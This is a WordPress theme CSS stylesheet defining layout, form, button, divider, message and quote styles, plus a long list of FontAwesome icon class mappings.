.alignleft { margin: 0 1.5em 0.75em 0; float: left; }

.alignright { margin: 0 0 0.75em 1.5em; float: right; }

.aligncenter { margin: 0 auto; display: block; }

/* Responsive captions */
.mceTemp, .wp-caption, .wp-caption-dt, .wp-caption-dd { max-width: 100%; }

.wp-caption-text { font: italic 12px/18px Georgia, sans-serif; text-align: center; }

.gallery-caption { text-transform: none; }

/* ----->>> TABLES <<<-------------------------------------------------------------------------- */
table { border-collapse: collapse; border-spacing: 0; }
table caption { width: 100%; padding: 6px 10px; }

th { font-weight: bold; vertical-align: bottom; }

td { font-weight: normal; vertical-align: top; }

/* --- Text highlighting ----------------------------------------------------------------------- */
ins { color: #333; background-color: #c1f7ff; }

mark { padding: 0 0.33em; }

/* ----->>> FORMS <<<--------------------------------------------------------------------------- */
fieldset { display: table-column; min-width: inherit; }

legend { font-size: 1.5em; font-weight: normal; }

label { margin: 2px 0; padding: 10px 0; display: inline-block; vertical-align: top; }

input, select, textarea, button { margin: 2px 0; font-family: inherit; font-size: inherit; vertical-align: top; border-style: solid; }

input[type=tel], input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], select { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

input[type=color], input[type=date], input[type=month], input[type=week], input[type=time], input[type=datetime], input[type=datetime-local], input[type=tel], input[type=email], input[type=number], input[type=password], input[type=search], input[type=text], input[type=url], select, textarea { padding: 8px 8px; border-width: 2px; background: #fff; color: #666; -webkit-transition: background-color 0.5s ease-out, box-shadow 0.5s ease-out; -moz-transition: background-color 0.5s ease-out, box-shadow 0.5s ease-out; -o-transition: background-color 0.5s ease-out, box-shadow 0.5s ease-out; transition: background-color 0.5s ease-out, box-shadow 0.5s ease-out; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0); -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0); box-shadow: 0 0 8px rgba(0, 0, 0, 0); }
input[type=color]:focus, input[type=date]:focus, input[type=month]:focus, input[type=week]:focus, input[type=time]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=tel]:focus, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, select:focus, textarea:focus { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1); box-shadow: 0 0 8px rgba(0, 0, 0, 0.1); }

input[type=checkbox], input[type=file], input[type=image], input[type=radio] { width: auto; padding: 0; border: none; -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; }

input[type=checkbox] { margin: 14px 5px 14px 0; background: cyan; }

input[type=image] { background: none; }

select { max-width: 100%; /* Take care of very long options */ }

optgroup { font-style: normal; }

option { padding: 0 10px; }

/* Hide clear icon in IE */
input::-ms-clear { display: none; }

/* FF button height fix */
input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, button::-moz-focus-inner { border: 0; padding: 0; }

/* Input Placeholders */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: inherit; opacity: 0.5; }

input::-moz-placeholder, textarea::-moz-placeholder { color: inherit; opacity: 0.5; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: inherit; opacity: 0.5; }

/* Extra classes */
.g1-form-row { max-width: 100%; margin: 0 0 0.75em 0; }

.form-row { margin: 0 0 10px 0; }

.form-row-error input, .form-row-error select, .form-row-error textarea { border-color: #ff8080 !important; }

.form-message { padding: 0 0 4px 0; font-size: 12px; line-height: 18px; }
.form-message:before { padding-right: 8px; font-size: 14px; font-family: FontAwesome; content: "\f06a"; color: #ff8080; }

p.form-submit { margin-bottom: 0; }

/* ----------------------------------------------------------------------------

3 . ELEMENTS

----------------------------------------------------------------------------- */
/* 3.1 Icon Font
----------------------------------------------------------------------------- */
/* =icon-font */
@font-face { font-family: 'FontAwesome'; src: url("./fontface-kits/font-awesome/fontawesome-webfont.eot"); src: url("./fontface-kits/font-awesome/fontawesome-webfont.eot?#iefix") format("embedded-opentype"), url("./fontface-kits/font-awesome/fontawesome-webfont.woff") format("woff"), url("./fontface-kits/font-awesome/fontawesome-webfont.ttf") format("truetype"), url("./fontface-kits/font-awesome/fontawesome-webfont.svg#LayerDingbatsRegular") format("svg"); font-weight: normal; font-style: normal; }

i[class^="icon-"], i[class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; display: inline; width: auto; height: auto; vertical-align: baseline; letter-spacing: normal; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

i[class^="icon-"]:before, i[class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-repeat:before, .icon-rotate-right:before { content: "\f01e"; }

/* F020 doesn't work in Safari. all shifted one down */
.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-share-alt:before, .icon-mail-forward:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up:before { content: "\f087"; }

.icon-thumbs-down:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope-alt:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-undo:before, .icon-rotate-left:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-reply:before, .icon-mail-reply:before { content: "\f112"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

.icon-expand-alt:before { content: "\f116"; }

.icon-collapse-alt:before { content: "\f117"; }

.icon-smile:before { content: "\f118"; }

.icon-frown:before { content: "\f119"; }

.icon-meh:before { content: "\f11a"; }

.icon-gamepad:before { content: "\f11b"; }

.icon-keyboard:before { content: "\f11c"; }

.icon-flag-alt:before { content: "\f11d"; }

.icon-flag-checkered:before { content: "\f11e"; }

.icon-terminal:before { content: "\f120"; }

.icon-code:before { content: "\f121"; }

.icon-reply-all:before { content: "\f122"; }

.icon-mail-reply-all:before { content: "\f122"; }

.icon-star-half-full:before, .icon-star-half-empty:before { content: "\f123"; }

.icon-location-arrow:before { content: "\f124"; }

.icon-crop:before { content: "\f125"; }

.icon-code-fork:before { content: "\f126"; }

.icon-unlink:before { content: "\f127"; }

.icon-question:before { content: "\f128"; }

.icon-info:before { content: "\f129"; }

.icon-exclamation:before { content: "\f12a"; }

.icon-superscript:before { content: "\f12b"; }

.icon-subscript:before { content: "\f12c"; }

.icon-eraser:before { content: "\f12d"; }

.icon-puzzle-piece:before { content: "\f12e"; }

.icon-microphone:before { content: "\f130"; }

.icon-microphone-off:before { content: "\f131"; }

.icon-shield:before { content: "\f132"; }

.icon-calendar-empty:before { content: "\f133"; }

.icon-fire-extinguisher:before { content: "\f134"; }

.icon-rocket:before { content: "\f135"; }

.icon-maxcdn:before { content: "\f136"; }

.icon-chevron-sign-left:before { content: "\f137"; }

.icon-chevron-sign-right:before { content: "\f138"; }

.icon-chevron-sign-up:before { content: "\f139"; }

.icon-chevron-sign-down:before { content: "\f13a"; }

.icon-html5:before { content: "\f13b"; }

.icon-css3:before { content: "\f13c"; }

.icon-anchor:before { content: "\f13d"; }

.icon-unlock-alt:before { content: "\f13e"; }

.icon-bullseye:before { content: "\f140"; }

.icon-ellipsis-horizontal:before { content: "\f141"; }

.icon-ellipsis-vertical:before { content: "\f142"; }

.icon-rss-sign:before { content: "\f143"; }

.icon-play-sign:before { content: "\f144"; }

.icon-ticket:before { content: "\f145"; }

.icon-minus-sign-alt:before { content: "\f146"; }

.icon-check-minus:before { content: "\f147"; }

.icon-level-up:before { content: "\f148"; }

.icon-level-down:before { content: "\f149"; }

.icon-check-sign:before { content: "\f14a"; }

.icon-edit-sign:before { content: "\f14b"; }

.icon-external-link-sign:before { content: "\f14c"; }

.icon-share-sign:before { content: "\f14d"; }

.icon-compass:before { content: "\f14e"; }

.icon-collapse:before { content: "\f150"; }

.icon-collapse-top:before { content: "\f151"; }

.icon-expand:before { content: "\f152"; }

.icon-euro:before, .icon-eur:before { content: "\f153"; }

.icon-gbp:before { content: "\f154"; }

.icon-dollar:before, .icon-usd:before { content: "\f155"; }

.icon-rupee:before, .icon-inr:before { content: "\f156"; }

.icon-yen:before, .icon-jpy:before { content: "\f157"; }

.icon-renminbi:before, .icon-cny:before { content: "\f158"; }

.icon-won:before, .icon-krw:before { content: "\f159"; }

.icon-bitcoin:before, .icon-btc:before { content: "\f15a"; }

.icon-file:before { content: "\f15b"; }

.icon-file-text:before { content: "\f15c"; }

.icon-sort-by-alphabet:before { content: "\f15d"; }

.icon-sort-by-alphabet-alt:before { content: "\f15e"; }

.icon-sort-by-attributes:before { content: "\f160"; }

.icon-sort-by-attributes-alt:before { content: "\f161"; }

.icon-sort-by-order:before { content: "\f162"; }

.icon-sort-by-order-alt:before { content: "\f163"; }

.icon-thumbs-up:before { content: "\f164"; }

.icon-thumbs-down:before { content: "\f165"; }

.icon-youtube-sign:before { content: "\f166"; }

.icon-youtube:before { content: "\f167"; }

.icon-xing:before { content: "\f168"; }

.icon-xing-sign:before { content: "\f169"; }

.icon-youtube-play:before { content: "\f16a"; }

.icon-dropbox:before { content: "\f16b"; }

.icon-stackexchange:before { content: "\f16c"; }

.icon-instagram:before { content: "\f16d"; }

.icon-flickr:before { content: "\f16e"; }

.icon-adn:before { content: "\f170"; }

.icon-bitbucket:before { content: "\f171"; }

.icon-bitbucket-sign:before { content: "\f172"; }

.icon-tumblr:before { content: "\f173"; }

.icon-tumblr-sign:before { content: "\f174"; }

.icon-long-arrow-down:before { content: "\f175"; }

.icon-long-arrow-up:before { content: "\f176"; }

.icon-long-arrow-left:before { content: "\f177"; }

.icon-long-arrow-right:before { content: "\f178"; }

.icon-apple:before { content: "\f179"; }

.icon-windows:before { content: "\f17a"; }

.icon-android:before { content: "\f17b"; }

.icon-linux:before { content: "\f17c"; }

.icon-dribble:before { content: "\f17d"; }

.icon-skype:before { content: "\f17e"; }

.icon-foursquare:before { content: "\f180"; }

.icon-trello:before { content: "\f181"; }

.icon-female:before { content: "\f182"; }

.icon-male:before { content: "\f183"; }

.icon-gittip:before { content: "\f184"; }

.icon-sun:before { content: "\f185"; }

.icon-moon:before { content: "\f186"; }

.icon-archive:before { content: "\f187"; }

.icon-bug:before { content: "\f188"; }

.icon-vk:before { content: "\f189"; }

.icon-weibo:before { content: "\f18a"; }

.icon-renren:before { content: "\f18b"; }

.g1-icon-listing { margin: 0 0 1.5em; list-style: none; }
.g1-icon-listing li { float: left; margin: 0 10px 10px 0; }
.g1-icon-listing i { font-size: 28px; }

i[class*="icon-"] { text-align: center; display: inline-block; }

i.g1-icon--small { width: 30px; height: 30px; border-width: 1px; }
i.g1-icon--small:before { margin-top: -7px; font-size: 14px; line-height: 14px; }

i.g1-icon--medium { width: 52px; height: 52px; border-width: 2px; }
i.g1-icon--medium:before { margin-top: -14px; font-size: 28px; line-height: 28px; }

i.g1-icon--big { width: 78px; height: 78px; border-width: 3px; }
i.g1-icon--big:before { margin-top: -21px; font-size: 42px; line-height: 42px; }

.g1-icon--simple, .g1-icon--solid { position: relative; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; }
.g1-icon--simple:before, .g1-icon--solid:before { width: 100%; position: absolute; left: 0; top: 50%; text-align: center; }

i.g1-icon--none { width: auto; height: auto; line-height: inherit; border: none; }

i.g1-icon--simple { background-color: transparent !important; }

i.g1-icon { margin-right: 5px; position: relative; top: -0.1em; }
h1 i.g1-icon, .g1-h1 i.g1-icon, h2 i.g1-icon, .g1-h2 i.g1-icon, h3 i.g1-icon, .g1-h3 i.g1-icon, h4 i.g1-icon, .g1-h4 i.g1-icon, h5 i.g1-icon, .g1-h5 i.g1-icon, h6 i.g1-icon, .g1-h6 i.g1-icon { vertical-align: middle; }

/* 3.2 Lists
----------------------------------------------------------------------------- */
.g1-list--upper-roman { list-style-type: upper-roman; }

.g1-list--lower-roman { list-style-type: lower-roman; }

.g1-list--upper-alpha { list-style-type: upper-alpha; }

.g1-list--lower-alpha { list-style-type: lower-alpha; }

.g1-list--lower-greek { list-style-type: lower-greek; }

.g1-list--square { list-style-type: square; }

.g1-list--circle { list-style-type: circle; }

.g1-list--disc { list-style-type: disc; }

.g1-list--decimal { list-style-type: decimal; }

.g1-list--icon { margin-left: 0; list-style-type: none; }
.g1-list--icon li { position: relative; padding-left: 28px; }
.g1-list--icon li > i[class*="icon-"]:first-child { width: 14px; margin-right: 8px; margin-left: -22px; font: 14px/14px FontAwesome; }
.g1-list--icon ul { margin-left: 22px; }

.g1-list--empty { margin-left: 0; list-style: none; }
.g1-list--empty ul { margin-left: 22px; }

.g1-list--simple li { padding-bottom: 0.375em; }
.g1-list--simple li + li { padding-top: 0.375em; border-width: 1px 0 0; }

/* 3.3 Dropcaps
----------------------------------------------------------------------------- */
/* =dropcaps */
.g1-dropcap { float: left; display: block; text-transform: uppercase; }
.g1-font-regular-xs .g1-dropcap { max-height: 36px; }
.g1-font-regular-s .g1-dropcap { max-height: 39px; }
.g1-font-regular-m .g1-dropcap { max-height: 42px; }
.g1-font-regular-l .g1-dropcap { max-height: 45px; }
.g1-font-regular-xl .g1-dropcap { max-height: 48px; }

/* =style-simple */
.g1-dropcap--simple { height: 3em; margin-right: 0.25em; font-size: 44px; line-height: 44px; }

/* =style-solid */
.g1-dropcap--solid { width: 3em; margin-right: 0.5em; overflow: hidden; position: relative; }
.g1-font-regular-xs .g1-dropcap--solid { max-width: 36px; height: 36px; }
.g1-font-regular-s .g1-dropcap--solid { max-width: 39px; height: 39px; }
.g1-font-regular-m .g1-dropcap--solid { max-width: 42px; height: 42px; }
.g1-font-regular-l .g1-dropcap--solid { max-width: 45px; height: 45px; }
.g1-font-regular-xl .g1-dropcap--solid { max-width: 48px; height: 48px; }
.g1-dropcap--solid span { width: 18px; height: 18px; margin-top: -9px; margin-left: -9px; display: block; position: absolute; left: 50%; top: 50%; text-align: center; font-size: 18px; line-height: 18px; }

/* =rounded-corners */
.g1-tl-circle .g1-dropcap--solid { -moz-border-radius-topleft: 1em; -webkit-border-top-left-radius: 1em; border-top-left-radius: 1em; }
.g1-tr-circle .g1-dropcap--solid { -moz-border-radius-topright: 1em; -webkit-border-top-right-radius: 1em; border-top-right-radius: 1em; }
.g1-br-circle .g1-dropcap--solid { -moz-border-radius-bottomright: 1em; -webkit-border-bottom-right-radius: 1em; border-bottom-right-radius: 1em; }
.g1-bl-circle .g1-dropcap--solid { -moz-border-radius-bottomleft: 1em; -webkit-border-bottom-left-radius: 1em; border-bottom-left-radius: 1em; }

/* 3.4 Buttons
----------------------------------------------------------------------------- */
/* =Button */
input[type=button], input[type=submit], button, .g1-button { margin-top: 2px; margin-bottom: 21px; margin-bottom: 1.5rem; margin-right: 0.2px; /*IE8 inline-block fix*/ padding: 8px 28px; border-width: 2px; display: inline-block; position: relative; cursor: pointer; text-decoration: none; text-align: center; vertical-align: middle; zoom: 1; -webkit-transition: background-color 0.175s ease-in-out, border-color 0.175s ease-in-out, color 0.175s ease-in-out; -moz-transition: background-color 0.175s ease-in-out, border-color 0.175s ease-in-out, color 0.175s ease-in-out; -o-transition: background-color 0.175s ease-in-out, border-color 0.175s ease-in-out, color 0.175s ease-in-out; transition: background-color 0.175s ease-in-out, border-color 0.175s ease-in-out, color 0.175s ease-in-out; /* Second line */ }
form input[type=button], form input[type=submit], form button, form .g1-button { margin-bottom: 2px; }
input[type=button] i, input[type=submit] i, button i, .g1-button i { margin-right: 8px; font-size: 14px; font-family: FontAwesome; }
input[type=button] small, input[type=submit] small, button small, .g1-button small { margin-top: 2px; display: block; font: 11px/14px Arial, sans-serif; font-weight: normal; letter-spacing: normal; opacity: 0.66; }

/* Small buttons */
.g1-button--small { padding: 5px 19px; border-width: 1px; }
.g1-font-regular-xs .g1-button--small { font-size: 11px; }
.g1-font-regular-s .g1-button--small { font-size: 11px; }
.g1-font-regular-m .g1-button--small { font-size: 12px; }
.g1-font-regular-l .g1-button--small { font-size: 13px; }
.g1-font-regular-xl .g1-button--small { font-size: 13px; }

/* Big buttons */
.g1-button--big { padding: 15px 37px; border-width: 3px; }
.g1-font-regular-xs .g1-button--big { font-size: 16px; }
.g1-font-regular-s .g1-button--big { font-size: 17px; }
.g1-font-regular-m .g1-button--big { font-size: 18px; }
.g1-font-regular-l .g1-button--big { font-size: 19px; }
.g1-font-regular-xl .g1-button--big { font-size: 20px; }

/* Wide buttons */
.g1-button--wide { display: block; }

.g1-button--divider { margin-bottom: 1.5em; overflow: hidden; text-align: center; }

/* divider buttons */
.g1-button--divider { margin-bottom: 0; display: inline-block; position: relative; }
.g1-button--divider:before, .g1-button--divider:after { width: 1000px; height: 6px; display: block; position: absolute; top: 50%; border-style: solid; border-width: 1px 0 0; content: ""; }
.g1-button--divider:before { margin-right: 20px; right: 100%; }
.g1-button--divider:after { margin-left: 20px; left: 100%; }

/* 3.5 Dividers
----------------------------------------------------------------------------- */
/* =space */
.g1-space { display: block; }

/* =Dividers */
.g1-divider { margin: 1.5em auto 3em; clear: both; position: relative; text-align: center; }
.g1-divider span { position: relative; display: inline-block; border-colot: inherit; }
.g1-divider span:before, .g1-divider span:after { width: 1000px; height: 0; display: block; position: absolute; top: 50%; border-width: 1px 0 0; border-style: solid; border-color: inherit; content: ""; }
.g1-divider span:before { right: 100%; }
.g1-divider span:after { left: 100%; }
.g1-divider i { padding-left: 20px; padding-right: 20px; font-size: 28px; line-height: 28px; }

.g1-divider--icon { width: 66%; overflow: hidden; }

.g1-divider--noicon { border-width: 1px 0 0; }

.g1-divider--simple { position: relative; }
.g1-divider--simple:before { width: 24px; height: 1px; display: block; position: absolute; left: 0; top: -1px; z-index: 2; content: ""; }

.g1-divider-top { width: 100%; height: auto; display: block; clear: both; position: relative; margin: 3em 0 1.5em; top: -9px; overflow: hidden; font: 10px/15px Arial, sans-serif; }
.g1-divider-top div { height: 1px; margin-top: 8px; overflow: hidden; white-space: nowrap; border-width: 1px 0 0 0; }
.g1-divider-top a { margin-left: 10px; float: right; }

/* 3.6 Messages
----------------------------------------------------------------------------- */
/* =message */
.g1-message { margin-bottom: 1.5em; position: relative; color: #ffffff; }
.g1-message > .g1-inner { padding: 1.5em 1.5em 1.5em 5em; }
.g1-message > .g1-inner:before { width: 32px; height: 32px; display: block; position: absolute; left: 20px; top: 14px; text-align: center; font: 14px/32px FontAwesome; border: 1px solid #ffffff; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; color: #ffffff; }

/* color schemes */
.g1-message--success { background-color: #35bc98; }
.g1-message--success > .g1-inner:before { content: "\f00c"; }

.g1-message--info { background-color: #3e96e1; }
.g1-message--info > .g1-inner:before { content: "\f0eb"; }

.g1-message--warning { background-color: #ffaf15; }
.g1-message--warning > .g1-inner:before { content: "\f0a2"; }

.g1-message--error { background-color: #e74c39; }
.g1-message--error > .g1-inner:before { content: "\f0e7"; }

/* 3.7 Quotes
----------------------------------------------------------------------------- */
/* =Quotes =Pullquotes =Blockquotes =Testimonials */
blockquote { margin: 1.5em 0; padding: 1.5em 3em 0 3em; position: relative; border-width: 1px 0; }
blockquote:before { display: block; position: absolute; left: 0.75em; font: 14px/14px FontAwesome; content: "\f10d"; }

.g1-quote > .g1-inner { position: relative; }
.g1-quote figcaption { padding: 3px 0 0 50px; min-height: 40px; display: inline-block; overflow: hidden; position: relative; }
.g1-quote figcaption img { width: 40px; height: 40px; display: block; position: absolute; left: 0; top: 0; }
.g1-quote figcaption strong { display: block; float: left; }
